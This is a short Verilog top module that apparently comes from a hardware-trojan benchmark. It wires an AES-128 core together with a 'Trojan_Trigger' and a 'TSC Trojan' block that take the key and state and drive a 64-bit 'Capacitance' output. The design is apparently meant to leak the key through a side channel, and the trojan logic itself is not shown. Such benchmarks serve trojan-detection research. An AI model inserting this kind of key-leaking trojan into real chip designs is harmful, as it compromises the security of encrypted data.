
<source format=v>

module top(
    input clk,
    input rst,
    input [127:0] state,
    input [127:0] key,
    output [127:0] out,
	 output [63:0] Capacitance
    );

	wire Tj_Trig;
	aes_128 AES (clk, state, key, out); 
	Trojan_Trigger Trigger (rst, state, Tj_Trig); 
	TSC Trojan (rst, clk, Tj_Trig, key, state, Capacitance); 

endmodule

</source>
